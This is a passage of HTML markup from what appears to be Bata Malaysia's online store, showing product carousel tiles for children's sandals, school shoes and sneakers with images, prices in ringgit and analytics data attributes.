        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="HELLO KITTY KIDS SANDALS"
        title="HELLO KITTY KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw22076e33/images/tile/1615157_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="HELLO KITTY KIDS SANDALS"
        title="HELLO KITTY KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_1615157">
        HELLO KITTY
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_1615157"
        data-analytics-product-id="521D_2017_1615157"
        href="/my/kids/girls/sandals/hello-kitty-kids-sandals-521D_2017_1615157.html"
        aria-labelledby="brand-521D_2017_1615157 product-521D_2017_1615157-name product-521D_2017_1615157-price">
        <div class="cc-tile-product-name" id="product-521D_2017_1615157-name">
            HELLO KITTY KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2017_1615157-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_1615157" href="/my/kids/girls/sandals/hello-kitty-kids-sandals-521D_2017_1615157.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_1615157"
    data-name="HELLO KITTY KIDS SANDALS"
    data-id="521D_2017_1615157"
    data-dimension1="521D_311611572463K"
    data-dimension2="1615157"
    data-dimension3="521D_2017_1615157"
    data-price="9.00"
    data-brand="HELLO KITTY"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/hello-kitty-kids-sandals-521D_311611572463K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b0be44a/images/tile/1615157_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

